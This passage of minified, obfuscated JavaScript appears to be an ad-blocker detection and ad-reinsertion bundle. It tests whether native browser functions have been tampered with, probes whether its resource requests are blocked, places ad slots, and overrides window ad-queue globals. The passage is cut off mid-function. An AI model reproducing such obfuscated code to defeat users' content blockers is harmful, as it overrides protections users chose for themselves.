Declaration:()=>X,TypeSelector:()=>Y,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};G.r(et),G.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};G.r(nt),G.d(nt,{AnPlusB:()=>Fo,Atrule:()=>Xo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>_i,CDC:()=>Ci,CDO:()=>Ui,ClassSelector:()=>Di,Combinator:()=>Bi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Ms,Dimension:()=>Is,Feature:()=>Os,FeatureFunction:()=>Hs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>_a,LayerList:()=>Ca,MediaQuery:()=>Ua,MediaQueryList:()=>Oa,NestingSelector:()=>Ha,Nth:()=>Ba,Number:()=>Ja,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>Ec,Raw:()=>Cc,Rule:()=>jc,Scope:()=>Gc,Selector:()=>qc,SelectorList:()=>Yc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Il,Url:()=>Hl,Value:()=>Bl,WhiteSpace:()=>Ql});var rt=G(8599),ot=G(2190),it=G(8484),st=G(8486),at=G(7359);class ct{constructor(t){const e=a1E;this[e(3305)]=t,(0,at.A)(this,e(2855),void 0),(0,at.A)(this,e(833),void 0),(0,at.A)(this,e(1102),void 0)}[t(980)](){this[t(844)]()}[t(844)](){const e=t;try{if(!this[e(3305)]())return}catch(t){return t instanceof Error?st.A[e(1206)](t,e(2622)[e(639)](t[e(1138)]),t[e(1755)]):(st.A[e(1206)](t,e(1512)[e(639)](t[e(1117)]()),t[e(1755)]),t=new Error(t[e(1117)]())),void st.A[e(2825)](e(473),e(461)+t[e(1117)]())}let n=100;this[e(833)]!==document[e(2608)][e(2837)]&&(this[e(833)]=document[e(2608)][e(2837)],this[e(2855)]=(new Date)[e(3051)]()),this[e(1102)]!==window[e(2626)]&&(this[e(1102)]=window[e(2626)],this[e(2855)]=(new Date)[e(3051)]()),(new Date)[e(3051)]()-this[e(2855)]>6e4&&(n=1001),window[e(3273)]((()=>this[e(844)]()),n)}}var lt=G(9857),ut=G(7177),dt=G(4273),ht=G(129),mt=G(4622),ft=G(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(1987)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(2906),e],["as",n],[o(2837),r]]);i&&s[o(961)](o(1466),"");const a=document[o(1153)](o(361));s[o(926)](((t,e)=>a[o(1045)](e,t))),document[o(1062)][o(2817)](a)},gt=e=>{const n=t,r=document[n(1153)](n(361));r[n(2906)]=n(3342),r[n(2837)]=e,document[n(1062)][n(2817)](r)};var bt=G(7815),wt=G(5027),vt=G(8105),yt=G(7020);const xt=(e,n)=>{const r=t;if(r(1326)!=typeof e||r(1326)!=typeof n)return!1;const o=e[r(1987)],i=n[r(1987)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1326)!=typeof e||r(1326)!=typeof n)return-1;const o=e[r(1987)],i=n[r(1987)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1987)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1987)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=G(1129);const Et=async function(e){const n=t;let r,o=arguments[n(1987)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1987)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1987)];++t)try{return await e()}catch(e){if(t===o[n(1987)]){r=e;break}i&&i(t+1,e),void 0===window[n(3048)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var _t=G(6),St=G(536),zt=G(1849);const Mt=[[t(3553)],[t(3487)],[t(850),t(1442)],[t(850),t(2466)],[t(850),t(747),t(860)],[t(850),t(747),t(255)],[t(850),t(747),t(1292)],[t(850),t(747),t(2148)],[t(850),t(747),t(2669)],[t(850),t(747),t(926)],[t(850),t(747),t(3288)],[t(850),t(747),t(2951)],[t(850),t(747),t(273)],[t(850),t(747),t(3166)],[t(850),t(747),t(1659)],[t(850),t(747),t(3132)],[t(850),t(747),t(2887)],[t(850),t(747),t(2215)],[t(1318)],[t(983)],[t(2674)],[t(2268)],[t(2592)],[t(1298)],[t(1038),t(747),t(3280)],[t(1038),t(747),t(3355)],[t(1038),t(747),t(3343)],[t(3165),t(747),t(2890)],[t(812),t(654)],[t(812),t(747),t(3051)],[t(742)],[t(1611)],[t(990)],[t(493),t(392)],[t(493),t(2062)],[t(493),t(2470)],[t(493),t(1305)],[t(493),t(1018)],[t(493),t(1153)],[t(493),t(2830)],[t(493),t(383)],[t(493),t(3365)],[t(493),t(2260)],[t(493),t(2206)],[t(493),t(2922)],[t(493),t(1062),t(2817)],[t(493),t(1062),t(1454)],[t(493),t(2190)],[t(493),t(3008)],[t(493),t(704)],[t(493),t(822)],[t(493),t(2106)],[t(493),t(659)],[t(493),t(2602)],[t(493),t(2382)],[t(1204),t(747),t(2260)],[t(1204),t(747),t(704)],[t(1204),t(747),t(822)],[t(2889),t(747),t(2098)],[t(1289),t(747),t(674)],[t(1289),t(747),t(1305)],[t(1289),t(747),t(1148)],[t(3421),t(747),t(1312)],[t(3421),t(747),t(2153)],[t(3421),t(747),t(644)],[t(3421),t(747),t(2003)],[t(3421),t(747),t(3143)],[t(3421),t(747),t(1375)],[t(3421),t(747),t(1148)],[t(3421),t(747),t(2360)],[t(3421),t(747),t(1045)],[t(3421),t(747),t(1920)],[t(3421),t(747),t(507)],[t(3517)],[t(363)],[t(3544),t(747),t(1138)],[t(2294)],[t(1570),t(747),t(2075)],[t(1570),t(747),t(2317)],[t(3398),t(747),t(3553)],[t(3398),t(747),t(2820)],[t(1996)],[t(2946)],[t(3435)],[t(283),t(747),t(366)],[t(283),t(747),t(935)],[t(2970)],[t(1602),t(747),t(2898)],[t(2954)],[t(2618)],[t(1124)],[t(2856)],[t(2118)],[t(3562)],[t(880)],[t(480)],[t(3560)],[t(1653)],[t(2395)],[t(656)],[t(3526)],[t(1219),t(1276)],[t(1219),t(3578)],[t(3403),t(747),t(926)],[t(3403),t(747),t(2898)],[t(3403),t(747),t(961)],[t(426),t(1030)],[t(426),t(1521)],[t(426),t(3011)],[t(426),t(2398)],[t(426),t(2643)],[t(305)],[t(490),t(747),t(351)],[t(730),t(3078)],[t(730),t(799)],[t(730),t(1508)],[t(1940),t(747),t(2817)],[t(1940),t(747),t(2267)],[t(1940),t(747),t(2016)],[t(410),t(747),t(926)],[t(920),t(2028)],[t(1821),t(1494)],[t(1821),t(1918)],[t(1821),t(1283)],[t(1821),t(2617)],[t(1821),t(747),t(1117)],[t(3008)],[t(3541)],[t(282)],[t(1168)],[t(420)],[t(2028)],[t(2640),t(3091)],[t(351)],[t(1257),t(1798)],[t(1257),t(747),t(3378)],[t(1257),t(747),t(365)],[t(1257),t(747),t(2962)],[t(1257),t(3387)],[t(1257),t(3142)],[t(1257),t(522)],[t(1568),t(747),t(1559)],[t(1568),t(747),t(2992)],[t(2820)],[t(2785)],[t(3048)],[t(1536),t(747),t(2307)],[t(1536),t(747),t(3212)],[t(2364)],[t(2626)],[t(2127)],[t(2815)],[t(3273)],[t(1580),t(619)],[t(1580),t(747),t(697)],[t(1580),t(747),t(639)],[t(1580),t(747),t(851)],[t(1580),t(747),t(3288)],[t(1580),t(747),t(2948)],[t(1580),t(747),t(2929)],[t(1580),t(747),t(3579)],[t(1580),t(747),t(3625)],[t(1580),t(747),t(3267)],[t(1580),t(747),t(1833)],[t(1580),t(747),t(3038)],[t(1580),t(747),t(1636)],[t(1580),t(747),t(2093)],[t(3417)],[t(659),t(2485)],[t(659),t(2278)],[t(1446),t(747),t(2326)],[t(1446),t(747),t(2898)],[t(1446),t(747),t(961)],[t(1150),t(747),t(3008)],[t(1150),t(747),t(569)]];function Ct(){const e=t;let n=arguments[e(1987)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(1987)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Nt=function(){const e=t;let n=arguments[e(1987)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1987)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(3592);for(const l of Mt)if(c(l)){let u=e(1263);for(const d of l)u+="."+d;It(u)}}Tt=e(2661),e(3154)!=typeof n[e(812)][e(654)]&&It(e(444)),e(756)!=typeof n[e(812)][e(654)]()&&It(e(604));{Tt=e(513);const h=new(n[e(1150)]),m=()=>{};h[e(2117)]=m,h[e(2117)]!==m&&It(e(3176))}{Tt=e(3232);const f=n[e(493)][e(1153)](e(994))[e(908)];f[e(3343)](e(1085),e(3189)),e(3189)!==f[e(3280)](e(1085))&&It(e(1609)),f[e(3355)](e(1085)),f[e(3280)](e(1085))&&It(e(1899))}const o=n[e(493)][e(1153)](e(994)),i=n[e(493)][e(1153)](e(923));i[e(281)]=e(2814);const s=n[e(493)][e(1153)](e(361)),a=n[e(493)][e(1153)](e(2764));{Tt=e(3045),o&&i&&s&&a&&n[e(493)][e(1153)](e(1046))||It(),Tt=e(3452),(n[e(3526)](document[e(2698)][e(2561)])||n[e(3526)](document[e(2698)][e(3272)]))&&It(),Tt=e(2565),[o,i,s,a][e(926)]((t=>{const r=e;n[r(493)][r(1062)][r(2817)](t);let o=!1;n[r(493)][r(1062)][r(2668)][r(926)]((e=>{e===t&&(o=!0)})),o||It(r(2668)),n[r(493)][r(1062)][r(1454)](t)})),Tt=e(2919);const p=vt.A[e(552)]();o.id=p,o[e(373)][e(674)](p),n[e(493)][e(1062)][e(2817)](o),o!==n[e(493)][e(2260)](p)&&It(e(2659)),o!==n[e(493)][e(2206)](p)[0]&&It(e(2935)),o!==n[e(493)][e(704)]("#"[e(639)](p))&&It(e(2231)),o!==n[e(493)][e(822)]("#"[e(639)](p))[0]&&It(e(2348)),o[e(373)][e(1305)](p)||It(e(1133)),o[e(373)][e(1148)](p),o[e(373)][e(1305)](p)&&It(e(3188)),Tt=e(1507),n[e(493)][e(1062)][e(2817)](s),s[e(1045)](e(2906),e(1343)),s[e(1045)](e(2527),e(3141)),0===n[e(493)][e(1062)][e(2922)](e(361))[e(1987)]&&It(e(1875));try{o[e(1148)](),s[e(1148)]()}catch(g){It(e(3261))}n[e(493)][e(1062)][e(1305)](s)&&It(e(1148)),Tt=e(1273);try{n[e(493)][e(2190)]}catch(b){It(e(2055))}}{Tt=e(644);const w=o[e(644)]();e(756)!=typeof(w[e(2982)]+w[e(3417)]+w[e(3286)]+w[e(2032)]+w[e(1085)]+w[e(3527)])&&It(e(644)),Tt=e(3499);const v=n[e(493)][e(1153)](e(994));o[e(2817)](v),v[e(3499)]!==o&&It(e(2817)),Tt=e(1454),o[e(1454)](v),0!==o[e(2149)]&&It(e(1454)),Tt=e(536);const y=(t,n)=>{const r=e,o=vt.A[r(552)]();t[r(1045)](n,o),t[r(1312)](n)!==o&&It(r(1045)),t[r(2360)](n),t[r(1312)](n)&&It(r(2360))};[o,i,a][e(926)]((t=>{const n=e;y(t,n(3063)),y(t,n(3631))})),Tt=e(375),e(994)!==o[e(2113)][e(1636)]()&&It(e(994)),e(923)!==i[e(2113)][e(1636)]()&&It(e(923)),e(2764)!==a[e(2113)][e(1636)]()&&It(e(2764))}if(Tt=e(1263),r&&n[e(3417)]!==n){const x=n[e(3435)];x&&Array[e(1442)](n[e(1168)][e(493)][e(822)](e(1703)))[e(3288)](x)||It(e(3435));try{x[e(1493)]!==n&&It(e(3164))}catch(k){It(e(1678))}try{const A=vt.A[e(552)]();n[e(427)]={},n[e(427)][e(3484)]=()=>A,n[e(427)][e(3484)]()!==A&&It(e(1220))}catch(E){It(e(3555))}}{Tt=e(3606);const _={inventory_name:vt.A[e(552)](),inventories_key:vt.A[e(552)]()},S=e(2246)[e(639)](_[e(503)],e(1831))[e(639)](_[e(1640)],e(1118)),z={"apply-ratio":1};z[_[e(503)]]=[{id:_[e(1640)],width:160,height:600,position:{selector:e(298),"position-rule":e(2934),"insert-rule":[]},"original-ads":[{selector:e(1520)}],attributes:[]}],Ut(n[e(1219)][e(1276)](S),z,n)||It(e(3550));const M=e(798),C={type:e(1112),marshalled:e(3060)};Ut(n[e(1219)][e(1276)](M),C,n)||It(e(1992)),Tt=e(1852);let T=!1;for(let G=0;G<100;G++)if(n[e(426)][e(2643)]()!=n[e(426)][e(2643)]()){T=!0;break}T||It(),Tt=e(3611);const N={},I=vt.A[e(552)](),U=vt.A[e(552)]();N[I]=U,n[e(1821)][e(2617)](N)[0]===I&&N[I]===U||It(),Tt=e(2549);const W=new(n[e(1568)])(e(1066));W[e(2992)](e(684))&&!W[e(2992)](e(2724))||It(),Tt=e(3432);const L=e(1326);L[e(3038)](e(2683))||It(e(3038)),L[e(3288)](e(898))||It(e(3288)),L[e(851)](e(1554))||It(e(851)),"st"!==L[e(1833)]("r")[0]&&It(e(1833)),"s"!==L[e(1050)](0)&&It(e(1050)),115!==L[e(697)](0)&&It(e(697)),e(1327)!==L[e(3625)](/tr/g,"p")&&It(e(3625));let j="";try{j=n[e(730)][e(1508)]}catch(F){It(e(2522))}j[e(3288)]("/1")!==(t=>{const n=e;if(n(1326)!=typeof t)return!1;const r=t[n(1987)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1987)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&It(e(3288));{const H=(t,n)=>{const r=e,o=t[r(1833)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(3166)](i[n(3267)](0,t)),i=i[n(3267)](t+e[n(1987)]);return o[n(3166)](i),o})(t,n);if(o[r(1987)]!==i[r(1987)])return!1;for(let t=0;t<o[r(1987)];t++)if(o[t]!==i[t])return!1;return!0},P=[{target:navigator[e(1508)],key:"/"},{target:navigator[e(1508)],key:"/"},{target:navigator[e(1508)],key:e(1538)},{target:navigator[e(1508)],key:e(711)}];for(const{target:q,key:V}of P)H(q,V)||It(e(1833))}Tt=e(2077);let O=!1;try{throw new(n[e(3544)])(e(1206))}catch(B){O=!0}O||It(e(3183)),Tt=e(3213);try{n[e(1263)][e(1318)],n[e(1263)][e(2674)]}catch(Z){It(e(2279))}const D=vt.A[e(552)](),R=n[e(2674)](D);D!==n[e(1318)](R)&&It(e(3213)),Tt=e(3468),n[e(2970)](o)instanceof n[e(1038)]||It(e(2970)),Tt=e(1871),n[e(730)][e(1508)]||It(e(2207)),Tt=e(2028),728!==n[e(2028)](e(766))&&It(e(2028)),Tt=e(1932),(isNaN(n[e(2364)])||e(756)!=typeof n[e(2364)]||isNaN(n[e(2626)])||e(756)!=typeof n[e(2626)])&&It(e(1932)),Tt=e(855);try{let X=0,Y=_t.z;(0,_t.c)((()=>{const t=e;X=vt.A[t(2568)](1,100)})),0!==X&&Y!==_t.z||It(e(874)),X=0,Y=_t.z,async function(){const t=e;X=vt.A[t(2568)](1,100)}(),0===X&&It(e(855))}catch(J){It(e(874))}}try{Tt=e(850);const Q=Math[e(2643)](),K=Math[e(2643)](),$=[Q,K];$[e(3132)](),$[0]===K&&$[1]===Q||It(e(3132))}catch(tt){It(e(3132))}{Tt=e(1821);const et=[[n,e(2608)],[n,e(1821)],[n,e(730)],[{keyval:1},e(2857)]];let nt=!1;for(const[rt,ot]of et)if(n[e(1821)][e(1283)](rt,ot)){nt=!0;break}nt||It(e(1283))}{Tt=e(2305);const it=window[e(2793)],st=Symbol(e(1747)),at={cmd:{push:()=>st}};window[e(2793)]=at,window[e(2793)]!==at&&It(e(1889)),window[e(2793)][e(1244)]!==at[e(1244)]&&It(e(2734)),window[e(2793)][e(1244)][e(3166)]!==at[e(1244)][e(3166)]&&It(e(722)),window[e(2793)][e(1244)][e(3166)]()!==st&&It(e(679)),void 0!==it&&(window[e(2793)]=it)}},It=e=>{const n=t,r=n(1919)[n(639)](e,n(2292))[n(639)](Tt);throw console[n(1206)](r),r},Ut=function(e,n){const r=t;let o=arguments[r(1987)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(533)!=typeof e&&r(533)!=typeof n)return e===n;if((e instanceof o[r(850)]||e instanceof Array)!=(n instanceof o[r(850)]||n instanceof Array))return!1;if(e instanceof o[r(850)]||e instanceof Array){if(o[r(1821)][r(2617)](e)[r(1987)]!==o[r(1821)][r(2617)](n)[r(1987)])return!1;for(let t=0;t<e[r(1987)];t++)if(!Ut(e[t],n[t],o))return!1}else{if(o[r(1821)][r(2617)](e)[r(1987)]!==o[r(1821)][r(2617)](n)[r(1987)])return!1;for(const t in e)if(!Ut(e[t],n[t],o))return!1}return!0};var Wt;const Lt=[{selectors:[t(2965),t(1679)],html:(0,String[t(868)])(Wt||(jt=[t(3180)],Ot||(Ot=jt[t(3267)](0)),Wt=Object[t(577)](Object[t(2323)](jt,{raw:{value:Object[t(577)](Ot)}})))),cases:[[]]},{html:t(2150),selectors:[t(2322),t(1601),t(839)],cases:[[{selector:t(839),attributes:{style:t(1487)}},{selector:t(1134),attributes:{lang:"ko"}}],[{selector:t(839),attributes:{style:t(3162)}},{selector:t(1134),attributes:{lang:"en","data-theme":t(1495)}}],[{selector:t(1134),attributes:{lang:t(836),dir:t(1149)}}]],checker:function(e){const n=t;let r=arguments[n(1987)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2970)](e);if(n(2180)===o[n(3280)](n(1426)))return!1;if(n(2180)!==o[n(3280)](n(2656)))return!1;if(n(2180)===o[n(3280)](n(485)))return!1;if(n(2180)!==o[n(3280)](n(1905)))return!1;if(n(2190)===o[n(3280)](n(2714)))return!1;if(n(2180)!==o[n(3280)](n(821)))return!1;const i=o[n(3280)](n(381));if(n(3248)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(3280)](t)[n(3625)]("px","")),a=[n(3286),n(2032),n(3417),n(2982),n(2933),n(1022),n(2533),n(823),n(501),n(2599),n(702),n(3424)];for(const t of a)if(Math[n(1030)](s(t))>100)return!1;const c=[n(2169),n(1779)];for(const t of c){const o=r[n(2970)](e,t);if(n(3248)!==o[n(3280)](n(1085)))return!1;if(n(3248)!==o[n(3280)](n(3527)))return!1;const i=o[n(3280)](n(381));if(n(3248)!==i&&"0"!==i)return!1}const l=e[n(644)]();return!(l[n(3527)]<100||l[n(1085)]<100)}}];var jt,Ot,Dt=G(704);let Rt;const Gt=()=>{const e=t;var n;return(null!==(n=Rt)&&void 0!==n?n:Rt=(0,_t.c)(((t,e)=>{const n=a1E;var r;const o=[],i=null===(r=document[n(704)](n(663)))||void 0===r?void 0:r[n(2837)];i&&o[n(3166)](i),o[n(3166)](new URL(n(2484)+String(Date[n(654)]()),location[n(2837)])[n(2837)]),o[n(3166)](new URL(n(2942)+String(Date[n(654)]()),location[n(2837)])[n(2837)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(926)]((e=>{const r=n,i=document[r(1153)](r(923));i[r(1045)](r(3255),"1"),i[r(3553)](r(2308),(()=>{t(!0)})),i[r(3553)](r(1206),(()=>{++s===o[r(1987)]&&t(!1)})),i[r(281)]=e}))})))[e(2962)]((t=>(t||st.A[e(2562)](e(2298)),t)))};let Ft;async function Ht(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(2568)](0,ft.ch):-1);const a=vt.A[r(1839)]([r(512),r(3123),r(1971),r(3222),r(1114)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(639)](rt.A[r(3368)],r(3386))[r(639)](a),kind:ht.MN[r(2074)],key:null,endpoint:rt.A[r(3368)],extra:{shardingIndex:n}}),l=document[r(1153)](r(2764));return l[r(1045)](r(3255),"1"),l[r(281)]=c,(0,_t.c)(((t,e)=>{const n=r;l[n(2515)]=()=>e(n(951)),l[n(1345)]=()=>t(),document[n(2062)][n(2817)](l)}))[r(365)]((()=>{l[r(1148)]()}))}const Pt=e=>{const n=t;e[n(908)][n(3343)](n(1085),"0"),e[n(908)][n(3343)](n(3527),"0"),e[n(908)][n(3343)](n(1767),n(2190)),e[n(908)][n(3343)](n(787),n(2180))},qt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1E;o||(o=!0,t?n[r(3274)]():n[r(691)](e))};e[r(3553)](r(2308),(()=>i(!0))),e[r(3553)](r(1206),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1206)])&&void 0!==n?n:new Error(e(2909)))})),window[r(3553)](r(1138),(t=>{const n=r;t[n(2928)]===e[n(1493)]&&i(!0)}));const s=Dt.A[r(2898)](window)[r(858)][r(2898)][r(935)](e);if((yt.A[r(781)]()||yt.A[r(1210)]())&&s){const t=Date[r(654)]();fetch(s,{cache:r(2530),priority:r(2590)})[r(2962)]((t=>t[r(3212)]()))[r(2962)]((()=>{const e=r,n=Date[e(654)]()-t,o=Math[e(3011)](1001,5*n);st.A[e(2562)](e(3158)[e(639)](o,e(3533))[e(639)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(3337)))}),o)}))[r(3378)]((()=>i(!1,new Error(r(354)))))}},Vt=()=>(0,_t.c)((e=>{const n=t,r=document[n(1153)](n(1703));Pt(r),document[n(2062)][n(2817)](r);const o=vt.A[n(552)](),i=t=>{const s=n;t[s(3631)]===o&&(window[s(2820)](s(1138),i),r[s(1148)](),e())};window[n(3553)](n(1138),i),r[n(1825)][n(3008)](),r[n(1825)][n(2602)](n(2861)[n(639)](o,n(2699))),r[n(1825)][n(2470)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(1839)]([n(999),n(1948),n(2179),n(329),n(2914)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(3368)],extra:{shardingIndex:o?vt.A[n(2568)](0,ft.ch):-1}}),a=vt.A[n(1839)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2568)](1,4),vt.A[n(2568)](1,4)],l=vt.A[n(1839)]([10,17,20,55]),u=s(""[n(639)](rt.A[n(3368)],n(1850))[n(639)](i),ht.MN[n(3467)]),d=s(""[n(639)](rt.A[n(3368)],n(1278))[n(639)](i),ht.MN[n(2074)]),h=s(""[n(639)](rt.A[n(3368)],n(2036))[n(639)](i),ht.MN[n(576)]),m=s(""[n(639)](rt.A[n(3368)],n(2633))[n(639)](i),ht.MN[n(576)]),f=s(""[n(639)](rt.A[n(3368)],n(2871))[n(639)](a[0],n(1440))[n(639)](a[1]),ht.MN[n(576)]),p=s(""[n(639)](rt.A[n(3368)],n(1583))[n(639)](i,n(2584))[n(639)](l),ht.MN[n(1477)]),g=s(""[n(639)](rt.A[n(3368)],n(1563))[n(639)](i),ht.MN[n(3467)]),b=s(""[n(639)](rt.A[n(3368)],n(1990))[n(639)](c[0],n(1440))[n(639)](c[1]),ht.MN[n(576)]),w=document[n(1153)](n(1703));w[n(1045)](n(3255),"1"),w[n(281)]=u,Pt(w),document[n(2062)][n(2817)](w);try{const t=Date[n(654)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1E(2976)))}),5e3),w[r(3553)](r(1206),(t=>{o=!0,e(t)})),w[r(3553)](r(2308),(()=>{o=!0,t()})),window[r(3553)](r(1138),(function e(n){const s=r;s(2468)===n[s(3631)][s(2527)]&&n[s(3631)][s(856)]===i&&(window[s(2820)](s(1138),e),o=!0,t())}));const s=Dt.A[r(2898)](window)[r(858)][r(2898)][r(935)](w);(yt.A[r(781)]()||yt.A[r(1210)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(2530),priority:t(2590)})[t(2962)]((e=>e[t(3212)]()))[t(2962)]((()=>e(new Error(t(2666)))))[t(3378)]((()=>e(new Error(t(2502)))))}),1001)}));const e=Date[n(654)]()-t,r=Math[n(3011)](2001,7*e),o=3e3;st.A[n(2562)](n(2422)[n(639)](e,n(294))[n(639)](r,n(2467))[n(639)](o,"ms"));const s=[{target:n(2764),params:{scriptUrl:d},expected:""[n(639)](i)},{target:n(1996),params:{fetchUrl:h},expected:""[n(639)](i)},{target:n(2646),params:{xhrUrl:m},expected:""[n(639)](i)},{target:n(1915),params:{cssUrl:p},expected:""[n(639)](l,"px")},{target:n(1703),params:{iframeUrl:g},expected:""[n(639)](i)},{target:n(2247),params:{imageUrl:b},expected:""[n(639)](c[0],"x")[n(639)](c[1]),failOnlyIf:Gt}];(()=>{const t=n;if(void 0!==Ft)return Ft;try{""!==document[t(1153)](t(1910))[t(3209)](t(586))?Ft=!0:(Ft=!1,st.A[t(2562)](t(769)))}catch(t){Ft=!0}return Ft})()&&s[n(3166)]({target:n(1910),params:{videoUrl:f},expected:""[n(639)](a[0],"x")[n(639)](a[1]),failOnlyIf:Gt});const u=Object[n(1918)](s[n(273)]((t=>{const e=n;let{target:r}=t;return[r,e(753)]}))),v=s[n(273)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(654)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1E;e[r(3631)][r(856)]===i&&r(1468)===e[r(3631)][r(2527)]&&(o[r(2873)][r(2820)](r(1138),s),e[r(3631)].ok?t(e[r(3631)][r(3631)]):n(new Error(e[r(3631)][r(1138)])))},a={action:r(1954),target:c,params:l};o[r(2873)][r(2272)]=s,w[r(1493)][r(351)](a,"*",[o[r(1801)]])}))),a=Date[e(654)]()-t;if(st.A[e(2562)](e(3363)[e(639)](r,e(3500))[e(639)](n,e(2647))[e(639)](a,"ms")),n!==s)throw new Error(e(3136)[e(639)](r,e(1428)));u[r]=e(1468)}catch(c){if(a&&!await a())return st.A[e(2562)](""[e(639)](r,e(1906))),void(u[r]=e(1923));throw u[r]=e(527),st.A[e(2562)](e(3363)[e(639)](r,e(934))[e(639)](c)),c}var c,l}));let y=null;const x=Date[n(654)]();await new Promise(((t,e)=>{const s=n;Promise[s(1798)](v)[s(2962)](t)[s(3378)](e),setTimeout((()=>{e(new Error(s(3530)))}),r);let a=Date[s(654)]();const c=t=>{const e=s;e(2468)===t[e(3631)][e(2527)]&&t[e(3631)][e(856)]===i&&(a=Date[e(654)]())};window[s(3553)](s(1138),c);const l=setInterval((()=>{const t=s;Date[t(654)]()-a>o&&e(new Error(t(2611)))}),1001);y=()=>{const t=s;window[t(2820)](t(1138),c),clearInterval(l)}}))[n(2962)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(3378)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(1494)](u)[e(860)]((t=>{const n=e;let[r,o]=t;return n(1468)!==o&&n(1923)!==o}))[e(273)]((t=>{let[e]=t;return e}));st.A[e(2562)](""[e(639)](t,e(2301))[e(639)](o[e(2951)](","),e(2412))[e(639)](Date[e(654)]()-x,"ms"));const i=Object[e(1494)](u)[e(860)]((t=>{const n=e;let[r,o]=t;return n(753)===o}));if(1!==i[e(1987)]||e(1910)!==i[0][0])throw t;st.A[e(2562)](e(1917))})),st.A[n(2562)](n(1098)[n(639)](Date[n(654)]()-x,"ms")),w[n(1148)]()}catch(t){throw w[n(1148)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(273)]((t=>({id:t.id,refresh:t[o(3184)][o(2478)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(1335)===function(t){const e=n;try{return new URL(t)[e(993)][e(2898)](e(2732))||""}catch(t){return""}}(e)}function Yt(e){const n=t,r=e[n(860)]((t=>void 0!==t[n(1955)])),o=new Set(r[n(273)]((t=>t[n(1955)].id)));for(const t of o){const o=r[n(860)]((e=>e[n(1955)].id===t)),i=o[n(273)]((t=>t[n(1955)][n(3410)])),s=i[n(1659)](((t,e)=>t+e),0);let a=Math[n(2643)]()*s;const c=i[n(1292)]((t=>(a-=t)<0)),l=o[n(860)](((t,e)=>e!==c));e=e[n(860)]((t=>!l[n(3288)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1E;window[t(2452)]&&window[t(2452)](t(3056),2,(r=>{const o=t;o(2498)!==r[o(3554)]&&!1!==r[o(404)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=G(8024),Kt=G(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(2562)](n(886)),null!==(r=window[n(1970)])&&void 0!==r&&r[n(2369)])return;const o=window[n(1970)]||[];window[n(1970)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(3132)]())$t(t);const i=t=>{const 